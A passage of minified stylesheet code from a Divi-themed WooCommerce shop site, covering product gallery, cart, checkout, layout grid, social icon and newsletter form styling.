h4,.woocommerce-page #reviews #comments h4,.woocommerce #reviews #comments h5,.woocommerce-page #reviews #comments h5,.woocommerce #reviews #comments h6,.woocommerce-page #reviews #comments h6{margin-bottom:30px !important}.woocommerce-message,.woocommerce-error,.woocommerce-info{-webkit-box-shadow:none !important;box-shadow:none !important;text-shadow:none !important;font-size:18px !important;color:#fff !important;padding:15px !important;border:none}.woocommerce-message:before,.woocommerce-error:before,.woocommerce-info:before{display:none !important;color:#FFF !important}.woocommerce-page #reviews #commentform,.woocommerce-page #review_form #respond p.form-submit{padding-bottom:0;margin-bottom:0}.woocommerce .pswp{z-index:999999}div.pp_pic_holder{z-index:100001}div.pp_overlay{z-index:100000}figure.woocommerce-product-gallery__wrapper{margin:0}.woocommerce div.product div.images .flex-control-thumbs{margin-top:6.6666%}.woocommerce div.product div.images .flex-control-thumbs li{width:20%;margin-right:6.6666%;margin-bottom:6.6666%}.woocommerce div.product div.images .flex-control-thumbs li:nth-of-type(4n){margin-right:0}.woocommerce div.product div.images.woocommerce-product-gallery{margin-bottom:0}.woocommerce div.product div.images .flex-control-thumbs li img{-webkit-transition:opacity .5s ease;transition:opacity .5s ease}.woocommerce form.checkout_coupon,.woocommerce form.login,.woocommerce form.register{border-color:#eeeeee}.checkout #payment,.checkout #payment{border-style:solid;border-color:#eeeeee}@media all and (min-width: 981px){.et_full_width_page.woocommerce-page ul.products li.product:nth-child(4n),.et_pb_row .et_full_width_page.woocommerce-page ul.products li.product:nth-child(4n),.single.et_left_sidebar.woocommerce-page #main-content ul.products li.product:nth-child(3n),.archive.et_left_sidebar.woocommerce-page #main-content ul.products li.product:nth-child(3n),.et_pb_row .et_left_sidebar.woocommerce-page #main-content ul.products li.product:nth-child(3n),.single.et_right_sidebar.woocommerce-page #main-content ul.products li.product:nth-child(3n),.archive.et_right_sidebar.woocommerce-page #main-content ul.products li.product:nth-child(3n),.et_pb_row .et_right_sidebar.woocommerce-page #main-content ul.products li.product:nth-child(3n){margin-right:0}.single.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-4 li.product:nth-child(3n),.single.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-4 li.product:nth-child(3n),.single.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-4 li.product:nth-child(3n),.single.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-4 li.product:nth-child(3n),.single.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-5 li.product:nth-child(3n),.single.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-5 li.product:nth-child(3n),.single.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-5 li.product:nth-child(3n),.single.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-5 li.product:nth-child(3n),.single.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-6 li.product:nth-child(3n):not(.last),.single.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-6 li.product:nth-child(3n):not(.last),.single.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-6 li.product:nth-child(3n):not(.last),.single.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-6 li.product:nth-child(3n):not(.last){margin-right:3.8%}.et_full_width_page.woocommerce-page ul.products li.product:nth-child(4n+1),.et_left_sidebar.woocommerce-page #main-content ul.products li.product:nth-child(3n+1),.et_right_sidebar.woocommerce-page #main-content ul.products li.product:nth-child(3n+1){clear:both}.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-4 li.product:nth-child(3n+1),.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-4 li.product:nth-child(3n+1),.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-4 li.product:nth-child(3n+1),ul.products.columns-4 li.product:nth-child(3n+1) .et_right_sidebar.woocommerce-page #main-content .et_pb_wc_upsells,.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-5 li.product:nth-child(3n+1),.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-5 li.product:nth-child(3n+1),.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-5 li.product:nth-child(3n+1),ul.products.columns-5 li.product:nth-child(3n+1) .et_right_sidebar.woocommerce-page #main-content .et_pb_wc_upsells,.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-6 li.product:nth-child(3n+1):not(.first),.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-6 li.product:nth-child(3n+1):not(.first),.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-6 li.product:nth-child(3n+1):not(.first),ul.products.columns-6 li.product:nth-child(3n+1):not(.first) .et_right_sidebar.woocommerce-page #main-content .et_pb_wc_upsells{clear:none}}@media all and (max-width: 980px){.et_full_width_page.woocommerce-page ul.products li.product:nth-child(4n+1){clear:none}.woocommerce .cart-collaterals>div,.woocommerce .cart-collaterals>form{width:100% !important;float:none !important}.shop_table .coupon{margin-bottom:5px !important}.checkout .form-row,.checkout .col-1,.checkout .col-2{float:none !important;width:auto !important}.checkout .col-1,.checkout .col-2{margin-bottom:25px !important}}@media all and (max-width: 768px){table.cart th,#main-content table.cart th,table.cart td,#main-content table.cart td,table.cart tr,#main-content table.cart tr,.woocommerce-cart #content-area table tr,.woocommerce-cart #content-area table td,.woocommerce-cart #content-area table th{max-width:100%}table.cart tr,#main-content table.cart tr,#content-area table tr{padding:0}.woocommerce .cart_item .quantity{width:auto}.woocommerce-cart table.cart td.actions .coupon .input-text{width:50%;margin-right:0}.woocommerce-cart table.cart td.actions .button[name="update_cart"]{width:100%}}@media all and (max-width: 767px){body.woocommerce div.product .woocommerce-tabs ul.tabs li,body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li,body.woocommerce div.product .woocommerce-tabs ul.tabs li.active,body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li.active{display:block !important;border-bottom:1px solid #E0DADF !important}body.woocommerce div.product .woocommerce-tabs ul.tabs li a,body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li a{display:block !important}.woocommerce .form-row{float:none !important;width:auto !important}}@media all and (max-width: 479px){table.cart th,#content table.cart th,table.cart td,#content table.cart td,table.cart tr,#content table.cart tr{padding:.857em 0.287em !important}.woocommerce-cart table.cart td.actions .coupon .input-text{margin-bottom:10px}.woocommerce-cart table.cart td.actions .coupon .input-text,.woocommerce-cart table.cart td.actions .button{width:100%}}
.et_pb_section{position:relative;background-color:#fff;background-position:50%;background-size:100%;background-size:cover}.et_pb_section--absolute,.et_pb_section--fixed{width:100%}.et_pb_section.et_section_transparent{background-color:transparent}.et_pb_fullwidth_section{padding:0}.et_pb_fullwidth_section>.et_pb_module:not(.et_pb_post_content):not(.et_pb_fullwidth_post_content) .et_pb_row{padding:0!important}.et_pb_inner_shadow{-webkit-box-shadow:inset 0 0 7px rgba(0,0,0,.07);box-shadow:inset 0 0 7px rgba(0,0,0,.07)}.et_pb_bottom_inside_divider,.et_pb_top_inside_divider{display:block;background-repeat-y:no-repeat;height:100%;position:absolute;pointer-events:none;width:100%;left:0;right:0}.et_pb_bottom_inside_divider.et-no-transition,.et_pb_top_inside_divider.et-no-transition{-webkit-transition:none!important;transition:none!important}.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_bottom_inside_divider,.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_top_inside_divider{z-index:1}.et_pb_section_video:not(.et_pb_section--with-menu){overflow:hidden;position:relative}.et_pb_column>.et_pb_section_video_bg{z-index:-1}.et_pb_section_video_bg{visibility:visible;position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;display:block;pointer-events:none;-webkit-transition:display .3s;transition:display .3s}.et_pb_section_video_bg.et_pb_section_video_bg_hover,.et_pb_section_video_bg.et_pb_section_video_bg_phone,.et_pb_section_video_bg.et_pb_section_video_bg_tablet,.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:none}.et_pb_section_video_bg .mejs-controls,.et_pb_section_video_bg .mejs-overlay-play{display:none!important}.et_pb_section_video_bg embed,.et_pb_section_video_bg iframe,.et_pb_section_video_bg object,.et_pb_section_video_bg video{max-width:none}.et_pb_section_video_bg .mejs-video{left:50%;position:absolute;max-width:none}.et_pb_section_video_bg .mejs-overlay-loading{display:none!important}.et_pb_social_network_link .et_pb_section_video{overflow:visible}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg{display:none}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover,.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover_inherit{display:block}@media (min-width:981px){.et_pb_section{padding:4% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:block}}@media (max-width:980px){.et_pb_section{padding:50px 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_tablet{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:none}}@media (min-width:768px){.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:block}}@media (min-width:768px) and (max-width:980px){.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:block}}@media (max-width:767px){.et_pb_section_video_bg.et_pb_section_video_bg_phone{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:none}}
.et_pb_row{width:80%;max-width:1080px;margin:auto;position:relative}body.safari .section_has_divider,body.uiwebview .section_has_divider{-webkit-perspective:2000px;perspective:2000px}.section_has_divider .et_pb_row{z-index:5}.et_pb_row_inner{width:100%;position:relative}.et_pb_row.et_pb_row_empty,.et_pb_row_inner:nth-of-type(n+2).et_pb_row_empty{display:none}.et_pb_row:after,.et_pb_row_inner:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}.et_pb_row_4col .et-last-child,.et_pb_row_4col .et-last-child-2,.et_pb_row_6col .et-last-child,.et_pb_row_6col .et-last-child-2,.et_pb_row_6col .et-last-child-3{margin-bottom:0}.et_pb_column{float:left;background-size:cover;background-position:50%;position:relative;z-index:2;min-height:1px}.et_pb_column--with-menu{z-index:3}.et_pb_column.et_pb_column_empty{min-height:1px}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_column.et_pb_section_parallax{position:relative}.et_pb_column,.et_pb_row,.et_pb_row_inner{background-size:cover;background-position:50%;background-repeat:no-repeat}@media (min-width:981px){.et_pb_row{padding:2% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column_3_4 .et_pb_row_inner{padding:3.735% 0}.et_pb_column_2_3 .et_pb_row_inner{padding:4.2415% 0}.et_pb_column_1_2 .et_pb_row_inner,.et_pb_column_3_5 .et_pb_row_inner{padding:5.82% 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_row_inner{width:100%}.et_pb_column_single{padding:2.855% 0}.et_pb_column_single .et_pb_module.et-first-child,.et_pb_column_single .et_pb_module:first-child{margin-top:0}.et_pb_column_single .et_pb_module.et-last-child,.et_pb_column_single .et_pb_module:last-child{margin-bottom:0}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_row.et_pb_equal_columns,.et_pb_row_inner.et_pb_equal_columns,.et_pb_section.et_pb_equal_columns>.et_pb_row{display:-webkit-box;display:-ms-flexbox;display:flex}.rtl .et_pb_row.et_pb_equal_columns,.rtl .et_pb_row_inner.et_pb_equal_columns,.rtl .et_pb_section.et_pb_equal_columns>.et_pb_row{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.et_pb_row.et_pb_equal_columns>.et_pb_column,.et_pb_section.et_pb_equal_columns>.et_pb_row>.et_pb_column{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (max-width:980px){.et_pb_row{max-width:1080px}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column .et_pb_row_inner,.et_pb_row{padding:30px 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_column{width:100%;margin-bottom:30px}.et_pb_bottom_divider .et_pb_row:nth-last-child(2) .et_pb_column:last-child,.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child{margin-bottom:0}.et_section_specialty .et_pb_row>.et_pb_column{padding-bottom:0}.et_pb_column.et_pb_column_empty{display:none}.et_pb_row_1-2_1-4_1-4,.et_pb_row_1-2_1-6_1-6_1-6,.et_pb_row_1-4_1-4,.et_pb_row_1-4_1-4_1-2,.et_pb_row_1-5_1-5_3-5,.et_pb_row_1-6_1-6_1-6,.et_pb_row_1-6_1-6_1-6_1-2,.et_pb_row_1-6_1-6_1-6_1-6,.et_pb_row_3-5_1-5_1-5,.et_pb_row_4col,.et_pb_row_5col,.et_pb_row_6col{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_4col>.et_pb_column.et_pb_column_1_4:nth-child(2n){margin-right:0}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(odd){margin-right:0}.et_pb_row_1-2_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_4col .et_pb_column:nth-last-child(-n+2){margin-bottom:0}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5:nth-child(2n),.et_pb_row_5col>.et_pb_column.et_pb_column_1_5:nth-child(2n){margin-right:0}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5:nth-child(odd),.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_3_5{margin-right:0}.et_pb_row_3-5_1-5_1-5 .et_pb_column:nth-last-child(-n+2),.et_pb_row_5col .et_pb_column:last-child{margin-bottom:0}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6:nth-child(3n),.et_pb_row_6col>.et_pb_column.et_pb_column_1_6:nth-child(3n){margin-right:0}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6 .et_pb_column:nth-last-child(-n+3),.et_pb_row_6col .et_pb_column:nth-last-child(-n+3){margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%;margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:47.25%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:nth-child(2n){margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6:nth-last-child(-n+3){margin-bottom:0}}@media (max-width:479px){.et_pb_row .et_pb_column.et_pb_column_1_4,.et_pb_row .et_pb_column.et_pb_column_1_5,.et_pb_row .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row .et_pb_column.et_pb_column_1_4.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_4:last-child,.et_pb_row .et_pb_column.et_pb_column_1_5.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_5:last-child,.et_pb_row .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_column{width:100%!important}}
.et_pb_text{word-wrap:break-word}.et_pb_text ol,.et_pb_text ul{padding-bottom:1em}.et_pb_text>:last-child{padding-bottom:0}.et_pb_text_inner{position:relative}
ul.et_pb_social_media_follow{list-style-type:none!important;margin:0 0 22px;padding:0}.et_pb_social_media_follow li{display:inline-block;margin-bottom:8px;position:relative}.et_pb_social_media_follow li a{margin-right:8px;display:inline-block;text-decoration:none;text-align:center;position:relative}.et_pb_social_media_follow li a.follow_button{padding:0 12px;margin-top:5px;margin-right:25px;font-size:14px;line-height:1.6em;background:rgba(0,0,0,.1);color:rgba(0,0,0,.5);border-radius:3px;border-width:0;border-style:solid;-webkit-transition:all .3s;transition:all .3s}.et_pb_social_media_follow li.last-child a,.et_pb_social_media_follow li:last-child a{margin-right:0}.et_pb_social_media_follow.has_follow_button li.last-child a.icon,.et_pb_social_media_follow.has_follow_button li:last-child a.icon{margin-right:8px}.et_pb_social_media_follow li a.follow_button:hover{background:rgba(0,0,0,.2);color:rgba(0,0,0,.6)}.et_pb_social_media_follow.et_pb_bg_layout_dark li a.follow_button{background:rgba(0,0,0,.6);color:hsla(0,0%,100%,.8)}.et_pb_social_media_follow.et_pb_bg_layout_dark li a.follow_button:hover{background:rgba(0,0,0,.7);color:#fff}.et_pb_social_media_follow li a.icon{height:32px;width:32px;padding:0;-webkit-box-sizing:content-box;box-sizing:content-box}.et_pb_social_media_follow li a.icon:before{height:32px;width:32px;font-size:16px;line-height:32px;display:block;color:#fff;-webkit-transition:color .3s;transition:color .3s;position:relative;z-index:10}.et_pb_social_media_follow li a.icon:hover:before{color:hsla(0,0%,100%,.7)}.et_pb_social_media_follow li a.icon{border-radius:3px}.et_pb_social_media_follow_network_name{display:none}.et_pb_social_icon a.icon{vertical-align:middle}.et_pb_social_icon a.icon:before{font-family:ETmodules;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-social-fa-icon a.icon:before{font-family:FontAwesome}.et-social-telegram a.icon:before{content:"\F3FE"}.et-social-amazon a.icon:before{content:"\F270"}.et-social-bandcamp a.icon:before{content:"\F2D5"}.et-social-bitbucket a.icon:before{content:"\F171"}.et-social-behance a.icon:before{content:"\F1B4"}.et-social-buffer a.icon:before{content:"\F837"}.et-social-codepen a.icon:before{content:"\F1CB"}.et-social-deviantart a.icon:before{content:"\F1BD"}.et-social-flipboard a.icon:before{content:"\F44D"}.et-social-foursquare a.icon:before{content:"\F180"}.et-social-github a.icon:before{content:"\F09B"}.et-social-goodreads a.icon:before{content:"\F3A9"}.et-social-google a.icon:before{content:"\F1A0"}.et-social-houzz a.icon:before{content:"\F27C"}.et-social-itunes a.icon:before{content:"\F3B5"}.et-social-last_fm a.icon:before{content:"\F202"}.et-social-line a.icon:before{content:"\F3C0"}.et-social-medium a.icon:before,.et-social-meetup a.icon:before{content:"\F3C7"}.et-social-odnoklassniki a.icon:before{content:"\F263"}.et-social-patreon a.icon:before{content:"\F3D9"}.et-social-periscope a.icon:before{content:"\F3DA"}.et-social-quora a.icon:before{content:"\F2C4"}.et-social-researchgate a.icon:before{content:"\F4F8"}.et-social-reddit a.icon:before{content:"\F281"}.et-social-snapchat a.icon:before{content:"\F2AC"}.et-social-soundcloud a.icon:before{content:"\F1BE"}.et-social-spotify a.icon:before{content:"\F1BC"}.et-social-steam a.icon:before{content:"\F3F6"}.et-social-tripadvisor a.icon:before{content:"\F262"}.et-social-tiktok a.icon:before{content:"\E07B"}.et-social-twitch a.icon:before{content:"\F1E8"}.et-social-vk a.icon:before{content:"\F189"}.et-social-weibo a.icon:before{content:"\F18A"}.et-social-whatsapp a.icon:before{content:"\F232"}.et-social-xing a.icon:before{content:"\F168"}.et-social-yelp a.icon:before{content:"\F1E9"}.et-social-pinterest a.icon:before{content:"\E095"}.et-social-linkedin a.icon:before{content:"\E09D"}.et-social-tumblr a.icon:before{content:"\E097"}.et-social-skype a.icon:before{content:"\E0A2"}.et-social-flikr a.icon:before{content:"\E0A6"}.et-social-myspace a.icon:before{content:"\E0A1"}.et-social-dribbble a.icon:before{content:"\E09B"}.et-social-youtube a.icon:before{content:"\E0A3"}.et-social-vimeo a.icon:before{content:"\E09C"}@media (max-width:980px){.et_pb_bg_layout_light_tablet.et_pb_social_media_follow li a.follow_button{background:rgba(0,0,0,.1);color:rgba(0,0,0,.5)}.et_pb_bg_layout_light_tablet.et_pb_social_media_follow li a.follow_button:hover{background:rgba(0,0,0,.2);color:rgba(0,0,0,.6)}.et_pb_bg_layout_dark_tablet.et_pb_social_media_follow li a.follow_button{background:rgba(0,0,0,.6);color:hsla(0,0%,100%,.8)}.et_pb_bg_layout_dark_tablet.et_pb_social_media_follow li a.follow_button:hover{background:rgba(0,0,0,.7);color:#fff}}@media (max-width:767px){.et_pb_bg_layout_light_phone.et_pb_social_media_follow li a.follow_button{background:rgba(0,0,0,.1);color:rgba(0,0,0,.5)}.et_pb_bg_layout_light_phone.et_pb_social_media_follow li a.follow_button:hover{background:rgba(0,0,0,.2);color:rgba(0,0,0,.6)}.et_pb_bg_layout_dark_phone.et_pb_social_media_follow li a.follow_button{background:rgba(0,0,0,.6);color:hsla(0,0%,100%,.8)}.et_pb_bg_layout_dark_phone.et_pb_social_media_follow li a.follow_button:hover{background:rgba(0,0,0,.7);color:#fff}}.rtl .et_pb_social_media_follow li a{margin-left:8px;margin-right:0}
.et_pb_signup .et_pb_newsletter_description,.et_pb_signup .et_pb_newsletter_form{float:none}.et_pb_subscribe .et_pb_contact_field input,.et_pb_subscribe .et_pb_contact_field textarea{-webkit-appearance:none;background-color:#eee;width:100%;border-width:0;border-radius:0;color:#999;font-size:14px;padding:16px;background-color:#fff}.et_pb_subscribe .et_pb_contact_field input[type=checkbox],.et_pb_subscribe .et_pb_contact_field input[type=radio]{margin:0;width:auto;max-width:none;padding:0;display:none}.et_pb_subscribe .et_pb_contact_field input[type=checkbox]+label,.et_pb_subscribe .et_pb_contact_field input[type=radio]+label{display:inline-block;vertical-align:middle;position:relative;cursor:pointer;line-height:1.7em;min-height:1.7em}.et_pb_subscribe .et_pb_contact_field input[type=checkbox]+label i,.et_pb_subscribe .et_pb_contact_field input[type=radio]+label i{content:"";width:18px;height:18px;background-color:#eee;font-style:normal;display:inline-block;vertical-align:middle;position:relative;margin-right:6px}.et_pb_subscribe .et_pb_contact_field input[type=checkbox]+label i,.et_pb_subscribe .et_pb_contact_field input[type=radio]+label i,.et_pb_subscribe .et_pb_contact_field input[type=text],.et_pb_subscribe .et_pb_contact_field select,.et_pb_subscribe .et_pb_contact_field textarea{background-color:#fff}.et_pb_subscribe .et_pb_contact_field input[type=checkbox]+label i,.et_pb_subscribe .et_pb_contact_field input[type=text],.et_pb_subscribe .et_pb_contact_field select,.et_pb_subscribe .et_pb_contact_field textarea{border-radius:3px}.et_pb_subscribe .et_pb_contact_field input[type=radio]+label i{border-radius:50%}.et_pb_subscribe .et_pb_contact_field input[type=checkbox]:checked+label i:before,.et_pb_subscribe .et_pb_contact_field input[type=radio]:checked+label i:before{content:"";position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.et_pb_subscribe .et_pb_contact_field input[type=checkbox]:checked+label i:before{content:"N";font-family:ETmodules;color:#2ea3f2;width:17px;height:17px;font-size:13px;font-weight:600;line-height:17px;text-align:center}.et_pb_subscribe .et_pb_contact_field input[type=radio]:checked+label i:before{background:#2ea3f2;border-radius:50%;width:6px;height:6px}.et_pb_subscribe .et_pb_contact_field input[type=checkbox]~input[type=text]{display:none!important}.et_pb_subscribe .et_pb_contact_field textarea{font-family:inherit}.et_pb_newsletter.et_pb_subscribe{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.et_pb_newsletter.et_pb_subscribe .et_pb_newsletter_description{-ms-flex-item-align:start;align-self:start}.et_pb_newsletter.et_pb_subscribe .et_pb_newsletter_description,.et_pb_newsletter.et_pb_subscribe .et_pb_newsletter_form{width:100%}.et_pb_feedburner_form .et_pb_newsletter_button{margin:0;width:100%;cursor:pointer}.et_subscribe_loader{display:none;background:url(//busybeecandles.co.uk/wp-content/themes/Divi/includes/builder/styles/images/subscribe-loader.gif);width:16px;height:16px;position:absolute;left:50%;top:16px;margin-left:-8px}.et_pb_button_text_loading .et_pb_newsletter_button_text{visibility:hidden}.et_pb_feedburner_form form{text-align:left}.et_pb_feedburner_form ::-webkit-input-placeholder{color:#666}.et_pb_feedburner_form ::-moz-placeholder{color:#666}.et_pb_feedburner_form :-ms-input-placeholder{color:#666}.et_pb_newsletter .et_pb_newsletter_description,.et_pb_newsletter .et_pb_newsletter_form{position:relative}
.et_pb_bg_layout_light .et_pb_newsletter_button{color:#2ea3f2}.et_pb_with_border .et_pb_newsletter_form .input[type=checkbox]+label i,.et_pb_with_border .et_pb_newsletter_form .input[type=radio]+label i,.et_pb_with_border .et_pb_newsletter_form input,.et_pb_with_border .et_pb_newsletter_form select,.et_pb_with_border .et_pb_newsletter_form textarea,.et_pb_with_focus_border .et_pb_newsletter_form input:focus{border:0 solid #333}.et_pb_newsletter_description{word-wrap:break-word}.et_pb_newsletter_form p.et_pb_newsletter_field.et_pb_signup_custom_field{padding-left:0}.et_pb_newsletter p .et_pb_signup_error{border:1px solid red!important}.et_pb_newsletter{padding:25px}.et_pb_newsletter .et_pb_module_header:empty{display:none}.et_pb_newsletter_description p:last-of-type{padding-bottom:0}.et_pb_newsletter_description_no_title.et_pb_newsletter_description_no_content .et_pb_newsletter_form{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.et_pb_newsletter_form p.et_pb_newsletter_field{padding-bottom:1em;margin-bottom:0}.et_pb_newsletter_form .input,.et_pb_newsletter_form input[type=password],.et_pb_newsletter_form input[type=text],.et_pb_newsletter_form p.et_pb_newsletter_field input[type=text],.et_pb_newsletter_form p.et_pb_newsletter_field textarea,.et_pb_newsletter_form select,.et_pb_newsletter_form textarea{-webkit-appearance:none;padding:14px 4%!important;font-size:16px;color:#666;background-color:#fff;width:100%;font-weight:400;border-width:0;border-radius:3px}.et_pb_newsletter_form .et_pb_newsletter_field[data-type=select]:after{margin-top:-3px}.et_pb_newsletter_form p .et_pb_subscribe_error{border:1px solid red!important}.et_pb_newsletter_result{display:none}.et_pb_newsletter_success{text-align:center}.et_pb_newsletter_button{display:block;color:inherit;width:100%;text-align:center;-webkit-box-sizing:border-box;box-sizing:border-box}.et_pb_newsletter_button:hover{text-decoration:none}.et_pb_newsletter_button:hover:after{opacity:1;margin-left:0}.et_pb_newsletter_button_text{word-break:break-word}.et_pb_newsletter_fields,.et_pb_newsletter_footer{width:100%}.et_pb_newsletter_footer{margin-top:20px}.et_pb_newsletter_footer:empty{margin-top:0}.et_pb_newsletter .et_pb_newsletter_fields{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.et_pb_newsletter .et_pb_newsletter_fields>*{-ms-flex-preferred-size:100%;flex-basis:100%}.et_pb_newsletter .et_pb_newsletter_form 